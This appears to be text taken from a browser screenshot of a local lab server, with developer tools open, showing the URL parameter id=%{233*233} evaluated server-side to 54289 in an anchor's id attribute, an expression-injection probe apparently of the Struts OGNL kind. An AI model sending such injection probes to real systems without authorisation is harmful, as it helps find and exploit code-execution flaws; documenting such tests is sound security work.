 不安全 192.168.10.51:8080/?id=%25%7B233*233%7D
Elements Console Sources Network Performance Memory
your input id: %{233*233}
has ben evaluated again in id attribute
<html>
<head>…</head>
<body>
<a id="54289" href="/.action"> == $0
"your input id: %{233*233}
"
<br>
"has ben evaluated again in id attribute"
</a>
</body>
</html>